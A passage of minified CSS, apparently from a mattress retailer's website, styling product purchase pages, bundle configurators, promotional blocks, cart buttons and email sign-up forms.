.selector-block .pillow-block .pillow-selector,main.page-buy .free-sheets-promo .selector-block .pillow-block .pillow-selector{border:2px solid #e6e6e8;padding:12px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .pillow-selector .add-second,main.page-buy .free-sheets-promo .selector-block .pillow-block .pillow-selector .add-second{font-size:14px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector{line-height:1.4}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector .product-info,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector .product-info{margin-bottom:20px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector p+p,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector p+p{margin-top:0}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .label-selector .strikethrough-price,main.page-buy .free-sheets-promo .selector-block .pillow-block .label-selector .strikethrough-price{text-decoration:line-through;margin-right:10px;font-size:14px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .checkmark,main.page-buy .free-sheets-promo .selector-block .pillow-block .checkmark{height:18px;width:18px;min-height:18px;min-width:18px;border:2px solid #bfbec1}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .or-line,main.page-buy .free-sheets-promo .selector-block .pillow-block .or-line{margin-top:20px;margin-bottom:26px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .or-line .border-line,main.page-buy .free-sheets-promo .selector-block .pillow-block .or-line .border-line{border-bottom:1px solid #bfbec1}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .or-line .or-text,main.page-buy .free-sheets-promo .selector-block .pillow-block .or-line .or-text{font-size:12px}main.page-buy .sheets-and-pillow-promo .selector-block .pillow-block .badge-container,main.page-buy .free-sheets-promo .selector-block .pillow-block .badge-container{margin-bottom:22px}main.page-buy .sheets-and-pillow-promo .checkbox-container,main.page-buy .free-sheets-promo .checkbox-container{margin-left:20px}main.page-buy .sheets-and-pillow-promo .checkbox-container.harmony,main.page-buy .free-sheets-promo .checkbox-container.harmony{margin-bottom:18px}main.page-buy .sheets-and-pillow-promo .checkbox-container.hidden,main.page-buy .free-sheets-promo .checkbox-container.hidden{display:none}main.page-buy .sheets-and-pillow-promo .checkbox-container input[type=checkbox],main.page-buy .free-sheets-promo .checkbox-container input[type=checkbox]{width:18px;height:18px;margin-right:7px;border:1.5px solid #45166a;border-radius:3px;-webkit-appearance:unset;cursor:pointer}main.page-buy .sheets-and-pillow-promo .checkbox-container input[type=checkbox]:checked,main.page-buy .free-sheets-promo .checkbox-container input[type=checkbox]:checked{background:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:contain;background-color:#45166a;border:1.5px solid #45166a}main.page-buy .sheets-and-pillow-promo .img-holder,main.page-buy .free-sheets-promo .img-holder{max-width:100px;width:100%;margin-right:12px}main.page-buy .sheets-and-pillow-promo .pillow-height-text,main.page-buy .free-sheets-promo .pillow-height-text{margin-bottom:4px;font-size:12px}main.page-buy .sheets-and-pillow-promo .harmony-size-selector.hidden,main.page-buy .free-sheets-promo .harmony-size-selector.hidden{display:none}main.page-buy .harmony-variant-selectors{position:absolute;width:65%}@media(max-width:539px){main.page-buy .harmony-variant-selectors #dp-size-label{padding-right:36px;padding-left:12px}main.page-buy .harmony-variant-selectors #dp-size-label::after{right:10px}}@media(max-width:374px){main.page-buy .harmony-variant-selectors #dp-size-label{font-size:12px}}@media(max-width:539px){main.page-buy #select-product-button::after{right:10px}}@media(max-width:374px){main.page-buy #select-product-button{font-size:12px}}main.page-buy .harmony-promo-block{width:23%;left:77%;position:relative;padding-top:5px}main.page-buy .promo-container{margin-top:35px}main.page-buy .promo-container .title-callout .gradiant-promo-text{font-size:26px}main.page-buy .promo-container .eyemask-container{padding-top:2px}main.page-buy .promo-container .eyemask-container .eyemask-holder{background:#fff;padding:20px;border:2px solid #e9e9eb;border-radius:4px}main.page-buy .promo-container .eyemask-container .eyemask-holder .mask-img{background-image:url(https://cdn.purple.com/image/upload/v1582149658/products/sleep-mask/sleep-mask_20200219.jpg);background-size:cover;background-repeat:no-repeat;height:65px;width:100%;max-width:100px;margin-right:12px}main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container{line-height:1}main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .product-name{color:#44176a}@media(max-width:1127px){main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .product-name{margin-bottom:6px}}main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .strikethrough-price,main.page-buy .promo-container .eyemask-container .eyemask-holder .content-container .free{font-size:14px}main.page-buy .promo-container .eyemask-container .eyemask-holder p{margin-top:8px;font-size:14px}@-webkit-keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}main.page-bundle .vue-loading.center-image{max-height:calc(100vh - 81px)}main.page-bundle .vue-loading .colored{-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:opacity;-webkit-animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}main.page-bundle .c-light{color:#bc158a;font-weight:500}main.page-bundle .c-medium{color:#6d1675;font-weight:500}main.page-bundle .c-dark{color:#45166a;font-weight:500}@media(min-width:1128px){main.page-bundle .product-image-column{min-height:700px}}@media(min-width:1128px){main.page-bundle .product-image-wrapper{position:-webkit-sticky;position:sticky;top:80px}}main.page-bundle .container-lg.no-padding,main.page-bundle main.page-buy .section-user-reviews .no-padding.stamped-container,main.page-buy .section-user-reviews main.page-bundle .no-padding.stamped-container,main.page-bundle .column.no-padding{padding-left:0;padding-right:0}main.page-bundle .buy-product-container{padding:40px 0}@media(max-width:1127px){main.page-bundle .buy-product-container{padding:0 0 40px}}main.page-bundle .row.no-margin{margin-left:0;margin-right:0}main.page-bundle .mobile-header{display:none;width:100%;padding:16px}main.page-bundle .mobile-header .fs-h-4,main.page-bundle .mobile-header h4,main.page-bundle .mobile-header main.page-buy .specifications .spec h3,main.page-buy .specifications .spec main.page-bundle .mobile-header h3,main.page-bundle .mobile-header .bundle-modal .accordion-content .spec h3,.bundle-modal .accordion-content .spec main.page-bundle .mobile-header h3{font-size:16px;padding-top:5px;font-weight:500}@media(max-width:1127px){main.page-bundle .mobile-header{display:block}}@media(max-width:1127px){main.page-bundle .desktop-header{display:none}}main.page-bundle .desktop-header .fs-h-4,main.page-bundle .desktop-header h4,main.page-bundle .desktop-header main.page-buy .specifications .spec h3,main.page-buy .specifications .spec main.page-bundle .desktop-header h3,main.page-bundle .desktop-header .bundle-modal .accordion-content .spec h3,.bundle-modal .accordion-content .spec main.page-bundle .desktop-header h3{font-size:16px;padding-top:5px;font-weight:500}main.page-bundle .special-with-margin{padding-left:16px;padding-right:16px}@media(min-width:1128px){main.page-bundle .special-with-margin{padding-left:40px}}main.page-bundle .special-with-margin.no-column{padding-left:24px;padding-right:24px}main.page-bundle .special-with-margin.with-border{padding-left:0;padding-right:0;margin-left:24px;margin-right:24px}main.page-bundle .save-gradient{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);max-width:500px;position:relative}main.page-bundle .save-gradient.max-w-100{max-width:100%}main.page-bundle .save-gradient.add-to-cart{padding:0;color:#f9f8f9;font-style:italic;font-weight:600;border-radius:8px}main.page-bundle .save-gradient.add-to-cart .ammount-saved{padding:8px 0}main.page-bundle .bundle-configurable{background-color:#f9f8f9;border-radius:3px;padding:16px;position:relative}main.page-bundle .bundle-configurable .variant-selectors{margin-top:16px;margin-left:3px}main.page-bundle .bundle-configurable .price{font-size:14px;font-weight:600}main.page-bundle .bundle-configurable .price .strikethrough-price{color:#605b6a;font-weight:400;text-decoration:line-through}main.page-bundle .bundle-configurable .title-callout{font-size:31px;font-weight:600;position:absolute;top:-25px;left:15px;padding:0 10px;background-color:#f9f8f9;font-style:italic}main.page-bundle .bundle-configurable .title-callout .gradiant-promo-text{font-size:31px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page-bundle .bundle-configurable .bundle-items-opened{background-color:#fff;border:solid 1px #e6e6e8;border-radius:2px;margin-top:5px}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-item-opened{padding:12px}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-item-opened+.bundle-item-opened{border-top:solid 1px #e6e6e8}main.page-bundle .bundle-configurable .bundle-items-opened .modal-link{font-size:14px;text-decoration:underline;font-weight:500;cursor:pointer;margin-bottom:8px}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-item-image-container{height:60px;width:85px;margin-right:20px;display:flex;align-items:center;justify-content:center}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box{padding-top:6px;font-size:15px}@media(min-width:540px){main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box{font-size:18px}}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box .bundle-product-title{font-weight:500;text-decoration:underline;cursor:pointer}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-title-box .bundle-variant-changer{text-decoration:underline;font-size:14px;cursor:pointer}main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-description{font-size:14px;line-height:1.3;padding:7px}@media(min-width:540px){main.page-bundle .bundle-configurable .bundle-items-opened .bundle-product-description{font-size:16px}}main.page-bundle .product-image{width:100%;min-height:250px;margin-bottom:32px}@media(max-width:539px){main.page-bundle .product-image{margin-bottom:16px;min-height:220px}}main.page-bundle .scroll-items{height:100%;display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;-webkit-scroll-snap-type:mandatory;-ms-scroll-snap-type:mandatory;scroll-snap-type:mandatory;scroll-snap-destination:0% 100%;-webkit-scroll-snap-points-x:repeat(100%);-ms-scroll-snap-points-x:repeat(100%);scroll-snap-points-x:repeat(100%)}main.page-bundle .scroll-items::-webkit-scrollbar{display:none}main.page-bundle .scroll-items .image-wrapper{height:100%;width:100%;flex-shrink:0;margin-left:5%;margin-right:5%;padding-left:16px;padding-right:16px;scroll-snap-align:start;min-height:250px}@media(min-width:768px){main.page-bundle .scroll-items .image-wrapper{min-height:300px}}@media(max-width:1127px){main.page-bundle .scroll-items .image-wrapper.cover{padding-left:0;padding-right:0}}main.page-bundle .scroll-items .image-wrapper .img-with-padding,main.page-bundle .scroll-items .image-wrapper .img-no-padding{margin:0 auto;height:100%;width:100%;max-width:600px;background-position:center;background-size:contain;background-repeat:no-repeat;min-height:250px}@media(min-width:768px){main.page-bundle .scroll-items .image-wrapper .img-with-padding,main.page-bundle .scroll-items .image-wrapper .img-no-padding{min-height:300px}}@media(min-width:1128px){main.page-bundle .scroll-items .image-wrapper .img-with-padding,main.page-bundle .scroll-items .image-wrapper .img-no-padding{min-height:300px;height:45vh;max-height:500px}}main.page-bundle .scroll-items .image-wrapper .main-img{margin-top:80px}@media(max-width:1127px){main.page-bundle .scroll-items .image-wrapper .main-img{margin-top:0}}main.page-bundle .scroll-items .image-wrapper:first-child{margin-left:0}main.page-bundle .scroll-items .image-wrapper:last-child{margin-right:0}main.page-bundle .product-image-thumbnails .img{height:56px;width:56px;margin:0 5px;background-position:center;background-size:cover;background-repeat:no-repeat;opacity:.5;border:2px solid #f9f8f9;transition:all .3s}main.page-bundle .product-image-thumbnails .img.active{opacity:1;border:2px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page-bundle .product-image-thumbnails .img.active{border:none;background-color:#45166a}}main.page-bundle .product-image-thumbnails .img:hover{cursor:pointer}@media(max-width:1127px){main.page-bundle .product-image-thumbnails .img{background-image:none!important;border:none;background-color:#cac6db;border-radius:50%;width:8px;height:8px}}main.page-bundle .border-lavender{border-top:1px solid #cac6db}main.page-bundle .product-image-small{margin:auto 15px;width:40px}main.page-bundle .icon.box .variant-type{font-size:18px}main.page-bundle .icon.box .variant-type svg{margin-right:2px}main.page-bundle .variant-type-option{border:2px solid #e6e6e8;border-radius:4px}main.page-bundle .variant-type-option:hover,main.page-bundle .variant-type-option.active{background-color:#ededf4}main.page-bundle .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}main.page-bundle .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300}main.page-bundle .dropdown li{padding:13px 18px;list-style:none}main.page-bundle .dropdown .variant-price-data .strikethrough-price{margin-right:6px}main.page-bundle .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page-bundle .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}main.page-bundle .dropdown .animation-wrapper.hidden{display:none}main.page-bundle .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}main.page-bundle .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}main.page-bundle .dropdown .animation-wrapper li:hover,main.page-bundle .dropdown .animation-wrapper li.active{background-color:#ededf4}main.page-bundle .dropdown .animation-wrapper li:last-child{border-bottom:2px solid #cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}main.page-bundle .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}main.page-bundle .dropdown .default-variant *{pointer-events:none}main.page-bundle .dropdown .default-variant .variant-price-data{margin-right:24px}main.page-bundle .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}main.page-bundle .dropdown .default-variant.active+.animation-wrapper{z-index:1}main.page-bundle .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}main.page-bundle .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}main.page-bundle .dropdown .default-variant.display-price{padding-right:50px}main.page-bundle .dropdown .list-item-with-color.default-variant{display:flex;align-items:center}main.page-bundle .dropdown .list-item-with-color .variant{display:flex;align-items:center}main.page-bundle .dropdown .list-item-with-color .variant-color{height:22px;width:22px;display:inline-block;border-radius:50%;border:1px solid rgba(0,0,0,.1);margin-right:10px}main.page-bundle .dropdown .list-item-with-description .label .title{font-weight:500}main.page-bundle .dropdown .list-item-with-description .description{color:#bfbec1;display:block}main.page-bundle .product-related-message{margin-top:-36px;padding:10px 20px;border-radius:4px;color:#605b6a;font-style:italic;font-size:13px}@media(max-width:767px){main.page-bundle .product-related-message{margin-top:-22px}}main.page-bundle .product-related-message a{margin-left:10px;font-style:normal;text-decoration:underline;color:#45166a}main.page-bundle .shipping-time{font-size:13px;padding:12px 10px 0;text-align:center;font-style:italic;color:#605b6a;margin:0}main.page-bundle .shipping-time .christmas-before{color:#45166a;display:block}main.page-bundle .shipping-time .christmas-after{color:#f61559;display:block}main.page-bundle .shipping-time .christmas-download{font-size:11px;display:block}main.page-bundle .shipping-time .christmas-download a{text-decoration:underline}main.page-bundle .shipping-time span.christmas-download{font-size:11px;display:block}main.page-bundle .shipping-time span.christmas-download a{text-decoration:underline}main.page-bundle .purple-logo{fill:#45166a}main.page-bundle .purple-logo.small{width:55px;height:20px}main.page-bundle .product-text{padding:10px 0}main.page-bundle .product-text .description{display:block;font-size:13px}main.page-bundle .product-text .variant-price{margin-right:20px}main.page-bundle .buy-cart{padding:20px 10px;border-radius:4px}main.page-bundle .buy-cart .pricing-box{position:relative;font-style:normal}main.page-bundle .buy-cart .pricing-box.financing-hidden .specifier{display:none}main.page-bundle .buy-cart .pricing-box.financing-hidden .financing{display:none}main.page-bundle .buy-cart .pricing-box.financing-hidden .payment-type{width:100%}main.page-bundle .buy-cart .payment-type{width:50%}main.page-bundle .buy-cart .specifier{position:absolute;left:50%;top:0;bottom:0;border-left:1px solid #cac6db}main.page-bundle .buy-cart .specifier span{position:absolute;top:40%;left:-10px;padding:5px 0;background-color:#ededf4}main.page-bundle .buy-cart .label{display:block}main.page-bundle .buy-cart .price-line{display:block;font-size:28px}main.page-bundle .buy-cart .price-line .strikethrough{text-decoration:line-through;color:#605b6a;font-weight:300;margin-right:4px;font-size:20px}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger{text-decoration:none}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-payment{text-decoration:none}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-month{font-size:45%;margin-left:4px;text-transform:uppercase;text-decoration:none}main.page-bundle .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-details{display:block;color:#45166a;font-weight:300;letter-spacing:.3px;font-size:13px;text-decoration:underline}main.page-bundle .buy-cart .currency-sign{font-size:60%;vertical-align:30%;text-decoration:none}main.page-bundle .buy-cart .currency,main.page-bundle .buy-cart .monthly{font-size:45%;margin-left:4px}main.page-bundle .buy-cart .details{display:block;color:#45166a;font-weight:400;letter-spacing:.3px;text-decoration:underline;font-size:13px}main.page-bundle .buy-cart .add-wrapper{padding:0 10px;position:relative;max-width:500px;margin:0 auto}main.page-bundle .buy-cart .add-wrapper .add-to-cart .text{transition:all .3s}main.page-bundle .buy-cart .add-wrapper.indicators .text{opacity:0}main.page-bundle .buy-cart .add-wrapper .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}main.page-bundle .buy-cart .add-wrapper .loading-indicator .spinners,main.page-bundle .buy-cart .add-wrapper .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}main.page-bundle .buy-cart .add-wrapper .loading-indicator .spinners svg,main.page-bundle .buy-cart .add-wrapper .loading-indicator .checkmarks svg{fill:#45166a}main.page-bundle .buy-cart .add-wrapper .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}main.page-bundle .buy-cart .add-wrapper .loading-indicator.spinner-visible,main.page-bundle .buy-cart .add-wrapper .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}main.page-bundle .buy-cart .add-wrapper .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}main.page-bundle .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}main.page-bundle .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}main.page-bundle .buy-cart .product-email-form{margin-top:12px}main.page-bundle .buy-cart .product-email-form .email-message{font-size:13px;color:#605b6a;font-style:italic;margin-bottom:8px}main.page-bundle .buy-cart .product-email-form .field-container{padding:0 10px;position:relative}main.page-bundle .buy-cart .product-email-form .field-container:before{background-image:url([data-uri]);content:'';display:block;position:absolute;top:50%;transform:translateY(-50%);left:22px;width:24px;height:17px;background-repeat:no-repeat;background-size:contain}main.page-bundle .buy-cart .product-email-form .field-container .input-email{flex-grow:1;margin-right:12px;border:1px solid #e6e6e8;border-radius:.3em;padding-left:40px;min-width:50px;font-size:16px}main.page-bundle .buy-cart .product-email-form .field-container .submit-btn{border-radius:.3em;border:none}main.page-bundle .buy-cart .product-email-form .field-container .submit-btn:before{border-radius:.3em}@media(max-width:539px){main.page-bundle .buy-cart .product-email-form .field-container .submit-btn{padding:13px 14px 11px}}main.page-bundle .add-on{padding:20px;border-radius:4px}main.page-bundle .add-on:hover{cursor:pointer}main.page-bundle .add-on .product{width:100%;max-width:72px;background-position:center;background-size:contain;background-repeat:no-repeat}main.page-bundle .add-on .variant-option{display:block}main.page-bundle .add-on .product-pricing{margin-right:16px}main.page-bundle .add-on .with-margin{margin-right:20px}main.page-bundle .add-on .variant-name{margin-left:10px;width:100%}main.page-bundle .add-on .ta-right,main.page-bundle .add-on main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p,main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three main.page-bundle .add-on p,main.page-bundle .add-on .block-subnav-products .desktop .right-content,.block-subnav-products .desktop main.page-bundle .add-on .right-content{text-align:right}main.page-bundle .add-on .arrow{border-top:2px solid #45166a;border-right:2px solid #45166a;transform:rotate(45deg);width:10px;height:10px}main.page-bundle .product-overview .product-bullets li{padding-bottom:8px}main.page-bundle .product-promises{display:flex;justify-content:space-around;padding-left:16px;padding-right:16px}@media(min-width:768px){main.page-bundle .product-promises{padding-bottom:48px}}@media(max-width:767px){main.page-bundle .product-promises{align-items:center;flex-wrap:wrap;padding-bottom:36px}}@media(max-width:539px){main.page-bundle .product-promises{padding-left:16px;padding-right:16px}}main.page-bundle .product-promises li{padding:0 5px;width:25%;list-style:none;text-align:center}@media(max-width:767px){main.page-bundle .product-promises li{margin-bottom:0;font-size:10px}}main.page-bundle .product-promises img{display:block;margin-left:auto;margin-right:auto;height:36px;max-width:36px}main.page-bundle .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}main.page-bundle .stamped-badge .stamped-badge-caption{margin-left:12px}main.page-bundle .badge,main.page-bundle main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page-bundle .block-subnav:before{width:115px}main.page-bundle .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf;border:none;cursor:pointer}main.page-bundle .add-cart-btn:hover{transition:.2s all}main.page-bundle .add-cart-btn:hover:before{transform:scaleX(1.03) scaleY(1.4)}main.page-bundle .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}main.page-bundle .add-cart-btn.disabled{color:#423c48;background:#d6d6dd}main.page-bundle .add-cart-btn.disabled:before{display:none}main.page-bundle template{display:none}main.page-bundle .affirm-ala-price{text-decoration:none}main.page-bundle .toggle-selectors{font-family:montserrat,sans-serif;text-transform:uppercase;font-weight:600;margin-left:8px;margin-right:5px}main.page-bundle .toggle-selectors .toggle-head{font-size:12px;margin-left:8px;letter-spacing:1px}main.page-bundle .toggle-selectors .toggle-btns .button{text-transform:uppercase;font-weight:600;font-size:12px;box-sizing:border-box;border:1px solid #d5d5d5;border-radius:3px;margin:8px;color:#d5d5d5;cursor:pointer;height:34px;width:50%}@media(max-width:560px){main.page-bundle .toggle-selectors .toggle-btns .button{height:28px}}main.page-bundle .toggle-selectors .toggle-btns .button.toggle-active{border:2px solid #773d94;color:#341458}main.page.purpleboys .pb-intro-videos{position:relative;overflow:hidden;background:linear-gradient(to bottom,#45166A 50%,#83157B 85%,#BC158A 100%)}main.page.purpleboys .pb-intro-videos:after{content:'';background-image:url(https://assets.purple.com/images/Grid-BK.jpg);display:block;position:absolute;width:100%;padding-bottom:116.6%;bottom:50%;left:0;z-index:0;background-repeat:no-repeat;background-size:cover}@media(max-width:539px){main.page.purpleboys .pb-intro-videos:after{width:200%;padding-bottom:150%;background-position:center right;bottom:83%;transform:translateX(-25%)}}main.page.purpleboys .pb-intro-videos .purple-boys-title{margin-bottom:8px}main.page.purpleboys .pb-intro-videos .purple-boys-title h3{font-size:24px;font-weight:300}@media(min-width:1128px){main.page.purpleboys .pb-intro-videos .purple-boys-title h3{font-size:32px}}main.page.purpleboys .pb-intro-videos .purple-boys-form{height:48px;width:245px;display:flex}main.page.purpleboys .pb-intro-videos .email-subscribe{display:flex;align-items:center;justify-content:center}@media(max-width:539px){main.page.purpleboys .pb-intro-videos .email-subscribe{flex-wrap:wrap}}main.page.purpleboys .pb-intro-videos .email-subscribe .dont-miss{margin-right:16px}@media(max-width:539px){main.page.purpleboys .pb-intro-videos .email-subscribe .dont-miss{margin-right:0;width:100%;margin-bottom:16px}}main.page.purpleboys .pb-intro-videos .email-subscribe form{max-width:344px;display:flex}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-txt{-webkit-border-radius:0;border-radius:0;padding:15px 16px;font-size:13px;margin:0;border:0;width:100%;line-height:1.47}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-txt:focus{outline:none}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-btn{display:inline-block;appearance:none;font-family:montserrat,sans-serif;-webkit-appearance:none;background-color:#72f4bf;border:0;margin:0;color:#341458;font-weight:700;text-transform:uppercase;cursor:pointer;font-size:12px;line-height:1.25;padding:17px 9px;transition:opacity .2s}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-btn:hover{opacity:.9}main.page.purpleboys .pb-intro-videos .email-subscribe .subscribe-btn:active{opacity:.8;transition:none}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%)}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn button{border-style:none}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn button:focus{outline:0}main.page.purpleboys .pb-intro-videos .purple-boys-play-btn button:hover{cursor:pointer}main.page.purpleboys .pb-intro-videos .pb-content{position:relative;z-index:2}main.page.purpleboys .pb-intro-videos .bg{background-repeat:no-repeat}main.page.purpleboys .pb-intro-videos .p-l-3{padding-left:32px}main.page.purpleboys .pb-intro-videos .logo{max-width:546px;padding-left:32px;padding-right:32px;display:block;margin-left:auto;margin-right:auto}main.page.purpleboys .pb-intro-videos .h1-mod{font-weight:300}main.page.purpleboys .pb-intro-videos .vid-tile{margin:24px auto 12px;display:block}@media(min-width:540px){main.page.purpleboys .pb-intro-videos .vid-tile{margin:0 auto}}main.page.purpleboys .pb-intro-videos .get-skware{background-color:#f1f0f2}main.page.purpleboys .pb-intro-videos .m-b-lg{margin-bottom:100px}main.page.purpleboys .pb-intro-videos .info-skware{justify-content:center;align-items:center}main.page.purpleboys .squishy{background-color:#f1f0f2}main.page.purpleboys .squishy .content-width{width:50%}@media(max-width:767px){main.page.purpleboys .squishy .content-width{width:100%;margin-bottom:34px}}main.page.purpleboys .squishy .skware-image{padding-left:62px}@media(max-width:1127px){main.page.purpleboys .squishy .skware-image{padding-left:32px}}@media(max-width:767px){main.page.purpleboys .squishy .skware-image{padding:0 20px}}main.page.purpleboys .squishy .skware-descriptions{padding-right:62px}@media(max-width:1127px){main.page.purpleboys .squishy .skware-descriptions{padding-right:32px}}@media(max-width:767px){main.page.purpleboys .squishy .skware-descriptions{padding:0}}main.page.purpleboys .squishy .purple-boys-squishy-email-form{max-width:344px}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-txt{border-radius:0;padding:15px 16px;font-size:13px;margin:0;border:0;width:100%}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-txt:focus{outline:none}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-btn{display:inline-block;appearance:none;font-family:montserrat,sans-serif;-webkit-appearance:none;background-color:#72f4bf;border:0;margin:0;color:#341458;font-weight:700;text-transform:uppercase;cursor:pointer;font-size:12px;line-height:1.25;padding:17px 9px;transition:opacity .2s}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-btn:hover{opacity:.9}main.page.purpleboys .squishy .purple-boys-squishy-email-form .subscribe-btn:active{opacity:.8;transition:none}@media(max-width:767px){main.page.purpleboys .squishy .squishy-img{max-width:300px}}main.page.purpleboys .confidential-patent{position:relative;background-image:linear-gradient(135deg,#45166A 0%,#83157B 70%,#BC158A 100%)}main.page.purpleboys .confidential-patent:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover}main.page.purpleboys .confidential-patent .patent-click{padding:0 16px}main.page.purpleboys .confidential-patent .confiential-infront{position:relative;z-index:1}main.page.purpleboys .boys-podcast .mask{height:100%;width:100%;transform:scaleY(-1);background:linear-gradient(315deg,#341458 0%,#45166A 100%)}main.page.purpleboys .boys-podcast .s-w-t{font-weight:300;font-size:18px;line-height:28px;font-family:Montserrat}@media(min-width:768px){main.page.purpleboys .boys-podcast .s-w-t{font-size:24px;line-height:32px}}@media(min-width:1128px){main.page.purpleboys .boys-podcast .s-w-t{font-size:32px;line-height:40px}}main.page.purpleboys .boys-podcast .podcast-img{max-width:180px}main.page.purpleboys .boys-podcast .soothing{padding:0 16px;text-align:center}@media(min-width:540px){main.page.purpleboys .boys-podcast .soothing{text-align:left;padding-left:35px;padding-top:32px}}@media(min-width:768px){main.page.purpleboys .boys-podcast .soothing{padding-left:35px;text-align:left}}main.page.purpleboys .boys-podcast .itunes-btn{padding-left:0}main.page.purpleboys .boys-podcast .purple-boys-podcast{padding-bottom:24px}@media(min-width:540px){main.page.purpleboys .boys-podcast .purple-boys-podcast{padding-bottom:0}}main.page.purpleboys .boys-mattresses .s-w-t{font-weight:300;font-size:18px;line-height:28px;font-family:Montserrat}@media(min-width:768px){main.page.purpleboys .boys-mattresses .s-w-t{font-size:24px;line-height:32px}}@media(min-width:1128px){main.page.purpleboys .boys-mattresses .s-w-t{font-size:32px;line-height:40px}}main.page.purpleboys .boys-mattresses .padded-price{display:flex;justify-content:center;align-items:center}main.page.purpleboys .boys-mattresses .padded-price p{margin-left:15px}main.page.purpleboys .boys-mattresses .p-x{padding-left:40px;padding-right:40px}main.page.purpleboys .boys-mattresses .pb-orignial-mattress{margin-bottom:56px}@media(min-width:1128px){main.page.purpleboys .boys-mattresses 